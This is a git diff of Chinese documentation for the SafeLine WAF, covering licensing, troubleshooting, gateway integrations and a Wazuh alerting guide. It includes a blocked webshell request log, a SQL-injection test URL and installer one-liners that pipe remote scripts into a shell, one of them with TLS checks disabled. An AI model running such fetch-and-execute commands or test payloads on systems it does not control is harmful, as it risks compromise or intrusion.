"req_header_raw": "GET /webshell.php HTTP/1.1\r\nHost: safeline-ce.chaitin.net:8083\r\nUser-Agent: PostmanRuntime/7.28.4\r\nAccept: */*\r\nAccept-Encoding: gzip, deflate, br\r\nCache-Control: no-cache\r\nCookie: sl-session=Z0WLa8mjGGZPki+QHX+HNQ==\r\nPostman-Token: 8e67bec1-6e79-458c-8ee5-0498f3f724db\r\nX-Real-Ip: 12.123.123.123\r\nSL-CE-SUID: 35\r\n\r\n", // 请求头原始内容
|
||||
"body": "", // 主体
|
||||
"req_block_reason": "web", // 请求阻止原因
|
||||
"req_attack_type": "backdoor", // 请求攻击类型
|
||||
"req_risk_level": "high", // 请求风险级别
|
||||
"req_action": "deny" // 动作
|
||||
}
|
||||
```
|
||||
|
||||
#### 系统信息
|
||||
|
||||
显示系统版本和设备机器码
|
||||
|
||||
## 常见配置问题
|
||||
|
||||
请参考 [其他问题](/faq/other)
|
||||
81
documents/docs/02-guide/07-professional.md
Normal file
@@ -0,0 +1,81 @@
|
||||
---
|
||||
title: "购买专业版"
|
||||
---
|
||||
|
||||
# 购买专业版
|
||||
|
||||
社区版永久免费,使用雷池专业版需要购买授权
|
||||
|
||||
## 在百川进行授权购买
|
||||
|
||||
### 打开长亭百川云平台
|
||||
|
||||
百川网站地址:https://rivers.chaitin.cn/
|
||||
|
||||
### 在平台添加雷池社区版应用
|
||||
|
||||
专业版购买地址:https://rivers.chaitin.cn/?share=85db8d21d63711ee91390242c0a8176b
|
||||
|
||||
使用上方链接登录百川以后默认有对应的雷池社区版应用,若无,可以手动添加
|
||||
|
||||

|
||||
|
||||
### 按需购买
|
||||
|
||||
进入应用后点击购买,根据需求完成购买,如有开票需求单独找社区管理
|
||||
|
||||

|
||||
|
||||
购买一年更优惠!
|
||||

|
||||
|
||||
## 手动使用授权码进行授权
|
||||
|
||||
### 查看授权码
|
||||
|
||||
购买完成后右上角点击绑定查看授权码
|
||||

|
||||
|
||||

|
||||
|
||||
### 输入授权码
|
||||
在雷池内打开授权页面,输入授权码进行授权
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
## 使用云托管自动进行授权
|
||||
|
||||
什么是雷池云托管?请参考 [雷池云托管](/practice/safeline-cloud)
|
||||
|
||||
### 获取云托管安装命令
|
||||
|
||||
点击获取云托管的安装命令
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### 完成云托管安装
|
||||
|
||||
完成安装后可以看到设备的基本信息
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### 云托管升级专业版
|
||||
|
||||
点击云托管的升级为专业版按钮,选择购买的授权即可快捷完成专业版授权
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 完成授权
|
||||
完成授权后可以使用所有专业版功能
|
||||
|
||||

|
||||
|
||||
@@ -26,9 +26,8 @@ title: "安装问题"
|
||||
|
||||
需要安装 docker。尝试 `curl -fLsS https://get.docker.com/ | sh` 或者 [Install Docker Engine](https://docs.docker.com/engine/install/)。
|
||||
|
||||
#### 报错:docker not found, unable to deploy
|
||||
#### 报错:failed to create network safeline-ce
|
||||
|
||||
failed to create network safeline-ce
|
||||
safeline-ce 是雷池部署时候创建的 network,出现类似报错,先重启下 dockerd 之后重试
|
||||
|
||||
需要启动 docker daemon 才能执行相关的命令。尝试 `systemctl start docker`。
|
||||
@@ -37,10 +36,6 @@ safeline-ce 是雷池部署时候创建的 network,出现类似报错,先重
|
||||
|
||||
需要安装 `docker compose v2`。尝试 `[Install Docker Compose](https://docs.docker.com/compose/install/)`。
|
||||
|
||||
#### 报错: `failed to create network safeline-ce`
|
||||
|
||||
safeline-ce 是雷池部署时候创建的 network,出现类似报错,先重启下 dockerd 之后重试。
|
||||
|
||||
#### 报错: safeline-tengine 出现 Address already in use
|
||||
|
||||
`docker logs -f safeline-tengine` 容器日志中看到 `Address already in use` 信息。
|
||||
@@ -61,9 +56,9 @@ security_opt:
|
||||
- seccomp=./seccomp.json
|
||||
```
|
||||
|
||||
#### 报错:safeline-postgres 出现 Operation not permitted
|
||||
#### 报错:safeline-pg 出现 Operation not permitted
|
||||
|
||||
`docker logs -f safeline-postgres` 容器日志中看到 `Operation not permitted` 报错。
|
||||
`docker logs -f safeline-pg` 容器日志中看到 `Operation not permitted` 报错。
|
||||
|
||||
可能是您的 docker 版本过低,升级 docker 到最新版本尝试一下。
|
||||
|
||||
@@ -103,8 +98,27 @@ security_opt:
|
||||
|
||||
在安装目录(默认 safeline)下
|
||||
|
||||
根据本地的compose版本,执行 `docker compose down` 或者 `docker-compose down`
|
||||
1.根据本地的compose版本,执行 `docker compose down` 或者 `docker-compose down` 停止容器
|
||||
|
||||
2.手动删除镜像
|
||||
|
||||
3.动手删除目录
|
||||
|
||||
## 关于推荐的配置
|
||||
|
||||
需根据业务情况进行选择,带宽推荐与源站的带宽保持一致
|
||||
|
||||
独立部署雷池环境下:
|
||||
|
||||
如果业务QPS低于100,推荐2c4g及以上配置
|
||||
|
||||
如果业务QPS大于100低于1000,推荐4c8g及以上配置
|
||||
|
||||
如果业务QPS高于1000,推荐8c16g及以上配置
|
||||
|
||||
注意:
|
||||
|
||||
上述推荐仅做参考,建议根据业务情况进行测试后,再确定服务器配置
|
||||
|
||||
|
||||
## 问题无法解决
|
||||
|
||||
@@ -6,6 +6,16 @@ title: "登录问题"
|
||||
|
||||
记录常见的登录问题
|
||||
|
||||
## admin密码错误
|
||||
|
||||
### 使用命令重置
|
||||
|
||||
需手动执行重置命令获得初始密码
|
||||
|
||||
```
|
||||
docker exec safeline-mgt resetadmin
|
||||
```
|
||||
|
||||
## 动态口令错误
|
||||
|
||||
### 时间不一致
|
||||
@@ -30,7 +40,7 @@ TOTP 动态口令只有 30 秒的有效期,如果认证失败,请在动态
|
||||
命令执行完成后打开雷池页面重新绑定即可。
|
||||
|
||||
```
|
||||
docker exec safeline-mgt-api resetadmin
|
||||
docker exec safeline-mgt resettotp
|
||||
```
|
||||
|
||||
**注意:重置动态口令后要尽快完成绑定,别被其他人捷足先登了。**
|
||||
|
||||
@@ -6,6 +6,10 @@ title: "配置问题"
|
||||
|
||||
记录常见的配置问题
|
||||
|
||||
## 配置后攻击测试没有拦截记录
|
||||
|
||||
检查访问请求有没有真实经过雷池
|
||||
|
||||
## 配置后网站无法访问,排查思路
|
||||
|
||||
如果按照指引配置了站点,但配置的网站无法访问
|
||||
@@ -20,6 +24,10 @@ title: "配置问题"
|
||||
|
||||
4. 同时存在其他错误的配置可能会导致新的配置一直不生效,检查有没有存在其他错误的配置
|
||||
|
||||
5. 雷池本身的状态不正常,使用 docker ps 检查容器状态
|
||||
|
||||
注:还可以结合safeline-mgt和safeline-tengine两个容器的日志帮助排查
|
||||
|
||||
## 排查步骤
|
||||
|
||||
1. 明确 “网站无法访问” 的具体表现:
|
||||
@@ -79,7 +87,43 @@ title: "配置问题"
|
||||
|
||||
## 配置完成后,测试时返回 400 Request Header Or Cookie Too Large
|
||||
|
||||
请麻烦检查是否形成了环路,即:雷池将请求转发给上游服务器后,上游服务器又将请求转发回雷池。
|
||||
检查是否形成了环路,即:雷池将请求转发给上游服务器后,上游服务器又将请求转发回雷池。
|
||||
|
||||
重新修改配置后再次测试
|
||||
|
||||
## 不同版本关闭防火墙的命令
|
||||
|
||||
默认使用雷池不需要关闭防火墙,配置对应的开放规则即可
|
||||
|
||||
如果需要直接关闭防火墙可以参考
|
||||
|
||||
Ubuntu 18.04 LTS 、 Ubuntu 20.04 LTS 、 Ubuntu 22.04 LTS
|
||||
|
||||
Debian 9 (Stretch)、Debian 10 (Buster)、Debian 11 (Bullseye)
|
||||
```
|
||||
关闭防火墙命令(UFW):sudo ufw disable
|
||||
注:Debian 默认可能不安装 UFW,依赖于 iptables。
|
||||
```
|
||||
|
||||
CentOS 7、CentOS 8、RHEL 7、 RHEL 8、Fedora 32、 Fedora 33、Fedora 34
|
||||
```
|
||||
关闭防火墙命令(Firewalld):sudo systemctl stop firewalld && sudo systemctl disable firewalld
|
||||
```
|
||||
openSUSE Leap 15.2、openSUSE Leap 15.3
|
||||
```
|
||||
关闭防火墙命令(通常是 SuSEfirewall2 或 firewalld):
|
||||
1.SuSEfirewall2, 使用 sudo SuSEfirewall2 stop
|
||||
2.firewalld, 使用 sudo systemctl stop firewalld && sudo systemctl disable firewalld
|
||||
```
|
||||
|
||||
## 如何对站点开启强制https访问、开启IPV6监听、使用HTTP/2
|
||||
|
||||
根据站点需求开启
|
||||
|
||||
开启路径:防护配置-通用配置-其他-站点通用配置
|
||||
|
||||

|
||||
|
||||
|
||||
## 问题无法解决
|
||||
|
||||
|
||||
@@ -16,13 +16,13 @@ title: "防护问题"
|
||||
|
||||
雷池部署在内网的师傅需要加白一下,就可以正常同步情报数据了。
|
||||
|
||||
## 如何记录所有访问雷池的请求
|
||||
## 如何记录所有访问雷池的请求 (如何开启访问日志)
|
||||
|
||||
默认情况下雷池是并不会保存请求记录的,如果需要保存请求记录,可以修改安装路径下的**resources/nginx/nginx.conf**
|
||||
默认情况下雷池是并不会保存请求记录的,如果需要保存请求记录,可以修改waf的安装目录下的**resources/nginx/nginx.conf**
|
||||
|
||||

|
||||
|
||||
如图所示,去掉文件第 99 行的注释,删除第 100 行的内容,保存后运行命令检查配置文件
|
||||
如图所示,去掉文件第 98 行的注释,删除第 99 行的内容,保存后运行命令检查配置文件
|
||||
|
||||
```shell
|
||||
docker exec safeline-tengine nginx -t
|
||||
@@ -45,6 +45,22 @@ docker exec safeline-tengine nginx -s reload
|
||||
|
||||
**_注意:该操作会加快对硬盘的消耗,请定时清理访问日志_**
|
||||
|
||||
## 有信任的ip进入了社区黑名单怎么办
|
||||
|
||||
社区黑名单的进入条件是需要多个雷池设备上报恶意行为,自动移出条件是连续一段时间没有被上报
|
||||
|
||||
由于网络环境的复杂性,存在ip被利用或者规则误报导致进入社区黑名单的情况
|
||||
|
||||
出于安全考虑,雷池社区不会主动为任何人移出社区黑名单
|
||||
|
||||
误报如何处理
|
||||
|
||||
1.排查信任ip的情况,确认是否真的安全
|
||||
|
||||
2.对信任的ip针对性配置加白规则
|
||||
|
||||
3.等待信任ip自动被移出社区黑名单
|
||||
|
||||
## 问题无法解决
|
||||
|
||||
1. 通过右上角搜索检索其他页面
|
||||
|
||||
@@ -6,12 +6,38 @@ title: "升级问题"
|
||||
|
||||
记录常见的升级问题
|
||||
|
||||
## 关于升级后兼容问题
|
||||
|
||||
版本差距过大会可能会发生升级后数据不兼容导致服务器无法起来
|
||||
|
||||
跨多个版本(超过1个大版本号)升级做好数据备份,遇到升级失败可尝试重新安装解决
|
||||
|
||||
## 默认账号密码
|
||||
|
||||
雷池社区版5.0.0以后的版本都有一个默认的账户密码
|
||||
|
||||
正常情况升级时shell会自动输出新密码
|
||||
|
||||
若非在线升级,需手动执行重置命令获得密码
|
||||
|
||||
重置密码命令:`docker exec safeline-mgt resetadmin`
|
||||
|
||||
初始密码是随机的,需要修改可以进入【通用配置-其他-雷池控制台登录设置】设置新的密码
|
||||
|
||||
## 升级提示目录不对
|
||||
|
||||
在错误的目录下执行(比如 safeline 的子目录)会导致无法升级成功。
|
||||
|
||||
切换目录到安装目录下再次执行升级,默认目录为:/data/safeline。
|
||||
|
||||
## 配置的备份与恢复(还原)
|
||||
|
||||
升级过程担心配置受到影响
|
||||
|
||||
备份:备份安装目录的全部文件,默认目录为:/data/safeline
|
||||
|
||||
恢复(还原):把备份的内容放回安装目录执行 `docker compose down && docker compose up -d`,重新启动雷池
|
||||
|
||||
## 升级过程中下载超时
|
||||
|
||||
网络问题导致,建议等待网络稳定或者尝试离线升级。
|
||||
|
||||
@@ -6,11 +6,13 @@ title: "其他问题"
|
||||
|
||||
记录不常见的其他问题
|
||||
|
||||
## 源 IP 显示不正确
|
||||
## 雷池获得的请求者的源IP 显示不正确
|
||||
|
||||
雷池默认会通过 Socket 连接获取请求者的源 IP,如果请求在到达雷池之前,还经过了其他代理设备(如:反代、LB、CDN、AD 等),这种情况会影响雷池获取正确的源 IP 信息。
|
||||
|
||||
通常,代理设备都会将真实源 IP 通过 HTTP Header 的方式传递给下一跳设备。如下方的 HTTP 请求,在 `X-Forwarded-For` 和 `X-Real-IP` 两个 Header 中都包含了源 IP:
|
||||
通常,代理设备都会将真实源 IP 通过 HTTP Header 的方式传递给下一跳设备。
|
||||
|
||||
如下方的 HTTP 请求,在 `X-Forwarded-For` 和 `X-Real-IP` 两个 Header 中都包含了源 IP:
|
||||
|
||||
```
|
||||
GET /path HTTP/1.1
|
||||
@@ -37,12 +39,28 @@ location /xxx {
|
||||
|
||||

|
||||
|
||||
|
||||
## 上游服务器获得请求者的源IP 显示不正确
|
||||
|
||||
有可能上游服务器获取到的全都是雷池 WAF 的 IP,如何获取真是的请求者源IP?
|
||||
|
||||
雷池默认透传了源 IP,放在 HTTP Header 中的 `X-Forwarded-For` 里面。
|
||||
|
||||
如果上游服务器是 NGINX,添加如下配置就可以。如果不是,需要自行配置解析 XFF
|
||||
|
||||
```
|
||||
set_real_ip_from 0.0.0.0/0;
|
||||
real_ip_header X-Forwarded-For;
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 清理数据库中的统计信息和检测日志
|
||||
|
||||
**_注意:该操作会清除所有日志信息,且不可恢复_**
|
||||
|
||||
```shell
|
||||
docker exec safeline-mgt-api cleanlogs
|
||||
docker exec safeline-mgt cleanlogs
|
||||
```
|
||||
|
||||
## 将雷池的日志导出到 XXX
|
||||
@@ -55,7 +73,7 @@ docker exec safeline-mgt-api cleanlogs
|
||||
<source>
|
||||
@type sql
|
||||
|
||||
host safeline-postgres // 默认数据库地址,如果在 compose.yml 中改过,请使用改后值
|
||||
host safeline-pg // 默认数据库地址,如果在 compose.yml 中改过,请使用改后值
|
||||
port 5432
|
||||
database safeline-ce // 数据库名
|
||||
adapter postgresql
|
||||
@@ -125,7 +143,7 @@ docker run -d --restart=always --name safeline-fluentd --net safeline-ce -v ./sq
|
||||
|
||||
## 自定义站点 nginx conf
|
||||
|
||||
雷池每次修改站点或者重启服务时,都会重新生成 **resources/nginx/sites-enabled/** 下的 nginx conf 文件。因为没法“智能”合并用户自定义的配置和自动生成的配置。但是也还是有方式能持久化地添加一些 nginx conf,不会被覆盖。
|
||||
雷池每次修改站点或者重启服务时,都会在waf的安装目录下的 **resources/nginx/sites-enabled/** 重新生成 nginx conf 文件。因为没法“智能”合并用户自定义的配置和自动生成的配置。但是也还是有方式能持久化地添加一些 nginx conf,不会被覆盖。
|
||||
|
||||
每个 `IF_backend_XXX` 的 location 中都有 `include proxy_params;` 这一行配置,且 `resources/nginx/proxy_params` 这个文件不会被修改站点、重启服务等动作覆盖。2.1.0 版本之后支持 `include custom_params/backend_XXX;` 可以自定义站点级的 nginx location 配置。
|
||||
|
||||
@@ -173,21 +191,55 @@ docker exec safeline-tengine nginx -s reload
|
||||
|
||||

|
||||
|
||||
## 上游服务器获取到的全都是雷池 WAF 的 IP,如何获取到真实 IP?
|
||||
## 查看容器日志根据错误日志进行排查(通用)
|
||||
|
||||
雷池默认透传了源 IP,放在 HTTP Header 中的 `X-Forwarded-For` 里面。
|
||||
1. 查看容器状态
|
||||
|
||||
如果上游服务器是 NGINX,添加如下配置就可以。如果不是,需要自行配置解析 XFF
|
||||
```shell
|
||||
docker ps
|
||||
```
|
||||
|
||||
2. 查看tengine日志
|
||||
|
||||
```shell
|
||||
docker logs -f safeline-tengine
|
||||
```
|
||||
|
||||
3. 查看mgt日志
|
||||
|
||||
```shell
|
||||
docker logs -f safeline-mgt
|
||||
```
|
||||
|
||||
|
||||
根据错误日志的信息进行排查
|
||||
|
||||
```
|
||||
set_real_ip_from 0.0.0.0/0;
|
||||
real_ip_header X-Forwarded-For;
|
||||
```
|
||||
|
||||
## 是否支持 WebSocket ?
|
||||
|
||||
默认支持
|
||||
|
||||
## 是否可以给客户/朋友推荐或安装社区版?
|
||||
|
||||
欢迎推荐雷池社区版给客户、公司和朋友!
|
||||
|
||||
但是,请注意,我们不允许以下行为:
|
||||
|
||||
1. 对软件进行破解、逆向工程、二次包装、篡改版权信息等操作
|
||||
|
||||
2. 在未获得长亭授权的情况下,出售雷池社区版或提供商业化的技术服务
|
||||
|
||||
3. 其他任何侵犯雷池社区版知识产权的行为,[查看授权协议](https://github.com/chaitin/SafeLine/blob/main/LICENSE.md)
|
||||
|
||||
感谢您的理解和支持!
|
||||
|
||||
## 雷池社区版和企业版有什么区别
|
||||
|
||||
企业版功能完善、部署模式灵活,能满足合规等保的需要。另外,企业版提供完善、一对一的支持服务,包括方案咨询、售后支持、漏洞应急服务等。企业版还有完善的开发管理流程和事故响应机制,能够对稳定性做承诺。
|
||||
|
||||
企业体量较大的客户可以使用社区版/专业版,但社区版功能有限,可以在边缘的小网站、内部网站上试用一下。
|
||||
|
||||
如对企业版有预算,可以联系销售申请企业版试用,官网留电话即可。
|
||||
|
||||
## 问题无法解决
|
||||
|
||||
|
||||
@@ -1,6 +1,6 @@
|
||||
{
|
||||
"label": "常见问题排查",
|
||||
"collapsed": false,
|
||||
"collapsed": true,
|
||||
"link": {
|
||||
"type": "generated-index"
|
||||
}
|
||||
|
||||
@@ -16,38 +16,13 @@ apisix:https://github.com/apache/apisix
|
||||
|
||||
## 使用方式
|
||||
|
||||
### 安装 APISIX
|
||||
### 版本要求
|
||||
* APISIX >= 3.5.0
|
||||
* Safeline >= 5.6.0
|
||||
|
||||
> 注意,要使用 APISIX 3.5.0 及以上版本
|
||||
### 准备工作
|
||||
|
||||
本文使用 apisix 的 docker 版本来做演示,克隆 apisix-docker 仓库,运行以下命令来安装:
|
||||
|
||||
```
|
||||
git clone <https://github.com/apache/apisix-docker>
|
||||
cd apisix-docker/compose
|
||||
echo 'APISIX_DOCKER_TAG=3.5.0-debian' >> .env
|
||||
docker compose -f docker-compose-release.yaml up -d
|
||||
```
|
||||
|
||||
业务地址:http://127.0.0.1:9080/
|
||||
|
||||
管理地址:http://127.0.0.1:9180/
|
||||
|
||||
### 安装雷池
|
||||
|
||||
使用雷池官方提供的一句话安装命令即可:
|
||||
|
||||
```
|
||||
bash -c "$(curl -fsSLk <https://waf-ce.chaitin.cn/release/latest/setup.sh>)"
|
||||
```
|
||||
|
||||
不出意外的话,一路回车就能安装成功。
|
||||
|
||||
安装目录:/data/safeline/
|
||||
|
||||
### 修改雷池检测引擎的工作模式
|
||||
|
||||
社区版雷池的检测引擎默认以 unix socket 的方式提供服务,我们需要把他修改为 tcp 方式,供 APISIX 调用。
|
||||
社区版雷池的检测引擎默认以 unix socket 的方式提供服务,我们需要把他修改为 tcp 方式,供 t1k 插件调用。
|
||||
|
||||
进入雷池检测引擎的配置目录:
|
||||
|
||||
@@ -55,30 +30,20 @@ bash -c "$(curl -fsSLk <https://waf-ce.chaitin.cn/release/latest/setup.sh>)"
|
||||
cd /data/safeline/resources/detector/
|
||||
```
|
||||
|
||||
用文本编辑器打开目录里的 snserver.yml 文件,寻找这样的三行内容:
|
||||
用文本编辑器打开目录里的 detector.yml 文件,我们需要将 bind 方式从 unix socket 改为 tcp,添加如下配置:
|
||||
|
||||
```
|
||||
bind_addr: unix:///resources/detector/snserver.sock
|
||||
# bind_addr: 0.0.0.0
|
||||
# listen_port: 8000
|
||||
```
|
||||
|
||||
找到以后,我们需要将 bind 方式从 unix socket 改为 tcp,将这三行修改为以下内容即可:
|
||||
|
||||
```
|
||||
# bind_addr: unix:///resources/detector/snserver.sock
|
||||
bind_addr: 0.0.0.0
|
||||
listen_port: 8000
|
||||
```
|
||||
|
||||
这样我们就把雷池引擎的服务监听到了 8000 端口,现在只需要把容器内的 8000 端口映射到宿主机即可。
|
||||
detector配置的属性值将覆盖容器内默认配置文件的同名属性值。这样我们就把雷池引擎的服务监听到了 8000 端口。
|
||||
|
||||
进入雷池的安装目录
|
||||
|
||||
> cd /data/safeline/
|
||||
> 用文本编辑器打开目录里的 compose.yaml 文件,为 detector 容器增加 ports 字段,暴露其 8000
|
||||
|
||||
端口,参考如下:
|
||||
现在只需要把容器内的 8000 端口映射到宿主机即可,首先进入雷池的安装目录
|
||||
```
|
||||
cd /data/safeline/
|
||||
```
|
||||
然后用文本编辑器打开目录里的 compose.yaml 文件,为 detector 容器增加 ports 字段,暴露其 8000 端口,参考如下:
|
||||
|
||||
```
|
||||
......
|
||||
@@ -104,6 +69,23 @@ docker compose up -d
|
||||
|
||||
在雷池的安装目录下,有一个名为 .env 的隐藏文件,其中的 MGT_PORT 字段,修改这里后使用上面的方法再重启雷池即可生效。
|
||||
|
||||
### 安装 APISIX
|
||||
|
||||
> 注意,要使用 APISIX 3.5.0 及以上版本
|
||||
|
||||
本文使用 apisix 的 docker 版本来做演示,克隆 apisix-docker 仓库,运行以下命令来安装:
|
||||
|
||||
```
|
||||
git clone <https://github.com/apache/apisix-docker>
|
||||
cd apisix-docker/compose
|
||||
echo 'APISIX_DOCKER_TAG=3.5.0-debian' >> .env
|
||||
docker compose -f docker-compose-release.yaml up -d
|
||||
```
|
||||
|
||||
业务地址:http://127.0.0.1:9080/
|
||||
|
||||
管理地址:http://127.0.0.1:9180/
|
||||
|
||||
### 在 apisix 里绑定雷池
|
||||
|
||||
调用 apisix 的 api,设置雷池检测引擎的地址,供 apisix 调用,参考以下请求:
|
||||
60
documents/docs/04-practice/04-kong.md
Normal file
@@ -0,0 +1,60 @@
|
||||
---
|
||||
title: "Kong 集成雷池"
|
||||
---
|
||||
|
||||
# Kong 集成雷池
|
||||
|
||||
[Kong](https://github.com/Kong/kong) 是一个云原生、快速、可扩展和分布式的微服务抽象层(也称为 API 网关或 API 中间件)。它通过插件提供了丰富的流量控制、安全、监控和运维功能。
|
||||
|
||||
# 使用方式
|
||||
|
||||
### 版本要求
|
||||
* Kong >= 2.6.x
|
||||
* Safeline >= 5.6.0
|
||||
|
||||
### 准备工作
|
||||
|
||||
参考 [APISIX 联动雷池](/docs/practice/apisix#准备工作) 的准备工作。
|
||||
|
||||
### 安装 Kong 插件
|
||||
|
||||
自定义插件可以通过 LuaRocks 安装。Lua 插件以 .rock 格式分发,这是一个自包含的包,可以从本地或远程服务器安装。
|
||||
|
||||
如果您使用了官方的 Kong Gateway 安装包,则 LuaRocks 实用程序应该已经安装在您的系统中。
|
||||
|
||||
1. 安装 safeline 插件
|
||||
```shell
|
||||
luarocks install kong-safeline
|
||||
```
|
||||
2. 启用 safeline 插件,在 kong.conf 配置文件中添加以下配置:
|
||||
```shell
|
||||
plugins = bundled,safeline # Comma-separated list of plugins this node
|
||||
# should load. By default, only plugins
|
||||
# bundled in official distributions are
|
||||
# loaded via the `bundled` keyword.
|
||||
|
||||
```
|
||||
3. 重启 Kong Gateway
|
||||
```shell
|
||||
kong restart
|
||||
```
|
||||
|
||||
### 使用 Kong 插件
|
||||
在某个 service 上启用 safeline 插件:
|
||||
> config 中的 detector_host 和 safeline_port 是雷池检测引擎的地址和端口,是在准备工作中配置的。
|
||||
```shell
|
||||
curl -X POST http://localhost:8001/services/{service}/plugins \
|
||||
--data "name=safeline" \
|
||||
--data "config.safeline_host=<detector_host>" \
|
||||
--data "config.safeline_port=<detector_port>"
|
||||
```
|
||||
|
||||
### 测试防护效果
|
||||
模拟简单的 SQL 注入攻击访问 kong ,如果返回 403 Forbidden,说明防护生效。
|
||||
```shell
|
||||
$ curl -X POST http://localhost:8000?1=1%20and%202=2
|
||||
|
||||
# you will receive a 403 Forbidden response
|
||||
{"code": 403, "success":false, "message": "blocked by Chaitin SafeLine Web Application Firewall", "event_id": "8b41a021ea9541c89bb88f3773b4da24"}
|
||||
```
|
||||
打开雷池的控制台界面,可以看到雷池记录了完整的攻击信息。
|
||||
58
documents/docs/04-practice/05-safeline-cloud.md
Normal file
@@ -0,0 +1,58 @@
|
||||
---
|
||||
title: "雷池云托管"
|
||||
---
|
||||
|
||||
# 雷池云托管
|
||||
|
||||
雷池云托管是长亭融合牧云主机助手的技术,专门为雷池社区用户打造的托管工具,帮你解放双手,像放羊一样管理雷池服务器。
|
||||
|
||||
雷池云托管使用地址:https://rivers.chaitin.cn/?share=85db8d21d63711ee91390242c0a8176b
|
||||
|
||||
主机助手的文档地址:https://rivers.chaitin.cn/docs/zh/cloudwalker
|
||||
|
||||
|
||||
|
||||
## 产品简介
|
||||
|
||||
### 系统信息
|
||||
|
||||
#### 展示当前系统信息
|
||||
|
||||
安装完成后页面会显示当前雷池服务器的基本信息。
|
||||
|
||||
包括雷池社区版的版本、机器码等信息
|
||||
|
||||
#### 快捷升级专业版
|
||||
|
||||
安装云托管的雷池服务器,购买授权后,支持一键升级专业版。
|
||||
|
||||

|
||||
|
||||
|
||||
### 资源监控
|
||||
|
||||
#### 实时监控
|
||||
实时监控CPU,内存,网络,磁盘使用情况,并可以查看7天历史监控。
|
||||
|
||||

|
||||
|
||||
#### 查看历史
|
||||
|
||||
在“资源负载”页面点击“历史”按钮,进入资源占用的历史页面。历史记录可以选择起始日期,起始时间,历史记录时长。
|
||||
|
||||

|
||||
|
||||
### 在线终端
|
||||
|
||||
类似于牧云主机助手,云托管的设备也支持免密登录服务器终端。
|
||||
|
||||
### 使用在线终端
|
||||
|
||||
在“详情”页面点击“在线终端”图标按钮,进入终端界面。
|
||||
|
||||

|
||||
|
||||

|
||||
### 其他
|
||||
|
||||
未来雷池云托管将会增加更多功能,敬请期待
|
||||
@@ -1,6 +1,6 @@
|
||||
{
|
||||
"label": "最佳实践",
|
||||
"collapsed": false,
|
||||
"collapsed": true,
|
||||
"link": {
|
||||
"type": "generated-index"
|
||||
}
|
||||
|
||||
1113
documents/docs/05-submission/01-K3s.md
Normal file
600
documents/docs/05-submission/02-operate.md
Normal file
@@ -0,0 +1,600 @@
|
||||
---
|
||||
title: "自动化安全运营实操案例: Wazuh X 雷池WAF X 飞书"
|
||||
---
|
||||
|
||||
# 自动化安全运营实操案例: Wazuh X 雷池WAF X 飞书
|
||||
|
||||
作者:曼联小胖子(社区42群)
|
||||
|
||||
## 背景
|
||||
|
||||
作为中小型企业的安全工程师,往往面临资源有限(没SOC/SOAR)、人手不足的情况,很可能1个人要负责运营公司所有安全产品(例如我)。
|
||||
为了提升安全运营的工作效率,我们需要解决以下问题:
|
||||
|
||||
1. 避免频繁切换安全系统看日志
|
||||
2. 避免人工封禁IP的傻瓜式操作
|
||||
3. 将攻击详情以及处置告警及时通知到相关人员,并且方便随时讨论
|
||||
|
||||
本文主要介绍“Wazuh X 雷池WAF X 飞书”联动的场景,另外,实际工作中还能产生”Wazuh X 网络/安全设备 X 飞书"、”Wazuh X 服务器 X 飞书"、“Wazuh X 蜜罐 X飞书“的应用,以后有时间再逐个开坑做案例分享。
|
||||
|
||||
## 软件介绍
|
||||
|
||||
### Wazuh
|
||||
|
||||
一款国外的SIEM平台,可以理解为安全版的ELK,具有日志统计分析、可视化、主机监控等功能。目前github有9.2k star,目前分为Saas版和开源版。
|
||||
Wazuh分为Server端以及Agent,Agent可以对服务器进行日志监控、漏洞检测、安全合规基线扫描、进程收集,集成Virus Total接口后可具备磁盘恶意文件检测能力。
|
||||
|
||||
本文中使用的是私有部署的开源版 **4.7.3**,主要提供日志监控、下发指令自动处置的能力。
|
||||
|
||||
### 雷池社区版
|
||||
|
||||
雷池(SafeLine)是长亭科技耗时近 10 年倾情打造的WAF,核心检测能力由智能语义分析算法驱动,目前分为社区版、专业版和企业版。
|
||||
|
||||
本文使用的是私有部署的社区版 **5.4.0**,主要提供Web安全检测防护能力、产生安全日志。
|
||||
|
||||
### 飞书
|
||||
|
||||
一款字节跳动旗下的工作协同平台和IM软件,读者公司若使用钉钉、企业微信也可以达到一样效果。
|
||||
|
||||
本文使用的是商业版 **7.15.9** ,主要用于接收告警通知和工作沟通,相比传统邮件的沟通方式更高效。
|
||||
|
||||
## 工作流程图
|
||||
|
||||

|
||||
|
||||
效果图
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### 前置工作
|
||||
|
||||
#### 服务器2台
|
||||
|
||||
Wazuh Server服务器:操作系统本文以CentOS 7.6为例,该服务器需要部署Wazuh Server以及处置python脚本,CPU、内存、硬盘要求可参考官方文档和下图:
|
||||
|
||||

|
||||
|
||||
雷池WAF服务器:32G内存,4核CPU,100G硬盘,操作系统本文以Rocky Linux 9.3为例,代替将要停服的CentOS7。该服务器需要部署雷池WAF以及Wazuh Agent。
|
||||
|
||||
#### 安装Wazuh Server
|
||||
|
||||
Wazuh Server的组件以及功能非常多,还支持集群部署。由于篇幅问题本文不展开进行阐述,旨在快速部署环境。
|
||||
运行官方一键安装脚本,建议挂魔法,避免安装过程失败。
|
||||
|
||||
```shell
|
||||
curl -sO https://packages.wazuh.com/4.7/wazuh-install.sh && sudo bash ./wazuh-install.sh -a
|
||||
```
|
||||
|
||||
安装完成后会输出web访问地址和admin密码,输入https://ip 后即可访问wazuh的web界面。
|
||||
|
||||
如果访问不了,请检查防火墙是否放开443端口。
|
||||
|
||||
```shell
|
||||
INFO: --- Summary ---
|
||||
INFO: You can access the web interface https://<wazuh-dashboard-ip>
|
||||
User: admin
|
||||
Password: <ADMIN_PASSWORD>
|
||||
INFO: Installation finished.
|
||||
```
|
||||
|
||||
如还有安装问题,见官方安装文档并自行根据提示和日志进行排查。
|
||||
|
||||
### 安装雷池WAF
|
||||
|
||||
1. 安装docker
|
||||
|
||||
```shell
|
||||
#删除旧版本docker
|
||||
sudo yum remove docker \
|
||||
docker-client \
|
||||
docker-client-latest \
|
||||
docker-common \
|
||||
docker-latest \
|
||||
docker-latest-logrotate \
|
||||
docker-logrotate \
|
||||
docker-engine
|
||||
#安装最新版本docker
|
||||
sudo yum install -y yum-utils
|
||||
sudo yum-config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo
|
||||
